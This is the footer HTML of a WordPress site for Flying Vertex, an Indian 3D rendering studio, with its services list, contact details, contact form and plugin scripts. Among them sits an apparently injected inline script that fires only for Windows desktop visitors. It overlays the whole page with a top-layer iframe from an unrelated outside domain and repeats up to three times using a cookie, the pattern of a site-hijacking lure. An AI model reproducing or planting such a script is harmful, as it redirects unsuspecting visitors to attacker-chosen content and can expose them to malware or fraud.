															<img width="500" height="160" data-src="https://flyingvertex.com/wp-content/uploads/2025/10/logo-1.png" class="attachment-full size-full wp-image-25 lazyload" alt="" data-srcset="https://flyingvertex.com/wp-content/uploads/2025/10/logo-1.png 500w, https://flyingvertex.com/wp-content/uploads/2025/10/logo-1-300x96.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/160;" />															</div>
				</div>
		<div class="elementor-element elementor-element-cfd593d e-con-full e-flex e-con e-child" data-id="cfd593d" data-element_type="container">
				<div class="elementor-element elementor-element-f9343df elementor-widget elementor-widget-text-editor" data-id="f9343df" data-element_type="widget" data-widget_type="text-editor.default">
									<p>We bring your architectural visions to life with high-quality 3D interior &amp; exterior renderings, walkthrough animations, and virtual tours.</p>								</div>
				<div class="elementor-element elementor-element-1b110bf elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1b110bf" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-078903c" href="https://www.facebook.com/flyingvertex" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94243c5" href="https://www.instagram.com/flying.vertex/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-42a51f6" href="https://x.com/FlyingVertex" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9faa1c2 e-con-full e-flex e-con e-child" data-id="9faa1c2" data-element_type="container">
		<div class="elementor-element elementor-element-6b69955 e-con-full e-flex e-con e-child" data-id="6b69955" data-element_type="container">
				<div class="elementor-element elementor-element-749e63c elementor-widget elementor-widget-heading" data-id="749e63c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">our services</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-76b9894 e-con-full e-flex e-con e-child" data-id="76b9894" data-element_type="container">
				<div class="elementor-element elementor-element-3eee7c4 elementor-view-stacked elementor-fixed elementor-hidden-tablet elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3eee7c4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc1MCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-078952b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="078952b" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">3D Interior Rendering</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">3D Exterior Rendering</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">3D Walkthrough Animation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">3D Architectural Rendering</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">3D Floor Plan Rendering Services</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">3D Product Rendering Services</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a65785 e-con-full e-flex e-con e-child" data-id="2a65785" data-element_type="container">
		<div class="elementor-element elementor-element-1407a77 e-con-full e-flex e-con e-child" data-id="1407a77" data-element_type="container">
				<div class="elementor-element elementor-element-5eb27ec elementor-widget elementor-widget-heading" data-id="5eb27ec" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get In Touch
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03fd6e9 e-con-full e-flex e-con e-child" data-id="03fd6e9" data-element_type="container">
				<div class="elementor-element elementor-element-01a0940 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="01a0940" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91%209999932878">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+91 9999932878</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@flyingvertex.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope-open-text" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@flyingvertex.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@flyingvertex.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>						</span>
										<span class="elementor-icon-list-text">32 Park Street, New Delhi 110018, India</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ad72f79 e-con-full e-flex e-con e-child" data-id="ad72f79" data-element_type="container">
				<div class="elementor-element elementor-element-5c5fdaf elementor-widget elementor-widget-html" data-id="5c5fdaf" data-element_type="widget" data-widget_type="html.default">
					<iframe data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3502.2797947229897!2d77.29801293665219!3d28.621375271870345!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390ce4b0b80783b5%3A0xe6f644f5c5f6367a!2sJ%20Block%2C%20Block%20E%2C%20Vinod%20Nagar%20East%2C%20Delhi%2C%20110091%2C%20India!5e0!3m2!1sen!2sbd!4v1763141476698!5m2!1sen!2sbd" width="600" height="300" style="border:0;" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4827cc3 e-flex e-con-boxed e-con e-parent" data-id="4827cc3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-88147c1 elementor-widget elementor-widget-heading" data-id="88147c1" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025 by Flyingvertex. All Rights Reserved.</h2>				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>    <style>
        .floating-contact-wrapper {
            position: fixed;
            bottom: 20px;
            right: 20px;
            display: flex;
            flex-direction: column;
            align-items: flex-end;
            gap: 10px;
            z-index: 1000;
        }

        .floating-contact-btn {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            position: relative;
            animation: pulse 2s infinite;
            transition: transform 0.3s ease;
        }

        .floating-contact-btn:hover {
            transform: scale(1.15);
        }

        @keyframes pulse {
            0% {
                box-shadow: 0 0 0 0 rgba(0, 255, 128, 0.5);
            }
            70% {
                box-shadow: 0 0 0 10px rgba(0, 255, 128, 0);
            }
            100% {
                box-shadow: 0 0 0 0 rgba(0, 255, 128, 0);
            }
        }

        /* Responsive: horizontal layout for small screens */
        @media (max-width: 600px) {
            .floating-contact-wrapper {
                flex-direction: row;
                align-items: center;
                right: 10px;
                left: 10px;
                justify-content: center;
                gap: 15px;
            }
        }
    </style>

    <div class="floating-contact-wrapper">
        <!-- WhatsApp Button -->
        <a href="https://wa.me/+919999932878
" target="_blank" aria-label="Chat on WhatsApp"
           class="floating-contact-btn" style="background-color:#25D366;">
            <img data-src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp"
                 style="width:60%;height:60%;" src="[data-uri]" class="lazyload">
        </a>

        <!-- Call Button -->
        <a href="tel:+919999932878
" aria-label="Call us"
           class="floating-contact-btn" style="background-color:#34B7F1;">
            <svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 24 24" width="24" height="24">
                <path d="M6.62 10.79a15.09 15.09 0 006.59 6.59l2.2-2.2a1 1 0 011.05-.24 11.36 11.36 0 003.58.57 1 1 0 011 1v3.61a1 1 0 01-1 1A17 17 0 013 5a1 1 0 011-1h3.61a1 1 0 011 1 11.36 11.36 0 00.57 3.58 1 1 0 01-.24 1.05z"/>
            </svg>
        </a>
    </div>
    		<div data-elementor-type="popup" data-elementor-id="750" class="elementor elementor-750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-545b7c1 e-con-full e-flex e-con e-child" data-id="545b7c1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-08908d0 elementor-widget elementor-widget-heading" data-id="08908d0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Leave a message</h2>				</div>
				<div class="elementor-element elementor-element-a1346df elementor-button-align-center elementor-widget elementor-widget-form" data-id="a1346df" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="750"/>
			<input type="hidden" name="form_id" value="a1346df"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="54"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								 First Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f476366 elementor-col-50 elementor-field-required">
												<label for="form-field-field_f476366" class="elementor-field-label">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[field_f476366]" id="form-field-field_f476366" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_92d012d elementor-col-50 elementor-field-required">
												<label for="form-field-field_92d012d" class="elementor-field-label">
								Subject							</label>
														<input size="1" type="text" name="form_fields[field_92d012d]" id="form-field-field_92d012d" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-post-info-css' href='https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<script src="https://flyingvertex.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://flyingvertex.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/flyingvertex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/flyingvertex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/flyingvertex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43cfae8502"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":715,"title":"blog%20%E2%80%93%20Page%202%20%E2%80%93%20Flying%20Vertex","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://flyingvertex.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://flyingvertex.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://flyingvertex.com/wp-admin/admin-ajax.php","ajaxlisting":"https://flyingvertex.com/blog/page/2/?nocache=1769143743","restNonce":"62efbea61b","hoverActionTimeout":"400","post_id":"715","query_builder":{"custom_ids":[]},"addedPostCSS":["712"]};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://flyingvertex.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.7.7" id="jet-engine-frontend-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://flyingvertex.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://flyingvertex.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/flyingvertex.com\/wp-admin\/admin-ajax.php","nonce":"d8ab05c1a8","urls":{"assets":"https:\/\/flyingvertex.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/flyingvertex.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/flyingvertex.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src="https://flyingvertex.com/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://flyingvertex.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://flyingvertex.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"62efbea61b"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://flyingvertex.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.21" id="jet-blocks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flyingvertex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
